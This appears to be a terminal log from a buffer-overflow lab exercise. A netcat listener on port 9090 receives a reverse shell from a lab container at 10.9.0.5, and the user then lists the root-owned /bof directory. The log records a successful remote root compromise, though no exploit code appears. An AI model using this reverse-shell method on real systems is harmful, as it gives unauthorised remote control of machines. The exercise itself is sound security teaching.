 [03/10/22]seed@VM:~/Labsetup$ nc -nv -l 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.5 49050
root@1099d8bfe2fa:/bof# ls
ls
core
server
stack
root@1099d8bfe2fa:/bof# cd server
cd server
bash: cd: server: Not a directory
root@1099d8bfe2fa:/bof# ls -l
ls -l
total 764
-rw------- 1 root root 315392 Mar 11 04:17 core
-rwxrwxr-x 1 root root  17880 Mar 10 06:27 server
-rwxrwxr-x 1 root root 709188 Mar 10 06:27 stack
root@1099d8bfe2fa:/bof# ls -al
ls -al
total 772
drwxr-xr-x 1 root root   4096 Mar 11 04:17 .
drwxr-xr-x 1 root root   4096 Mar 10 06:28 ..
-rw------- 1 root root 315392 Mar 11 04:17 core
-rwxrwxr-x 1 root root  17880 Mar 10 06:27 server
-rwxrwxr-x 1 root root 709188 Mar 10 06:27 stack
root@1099d8bfe2fa:/bof#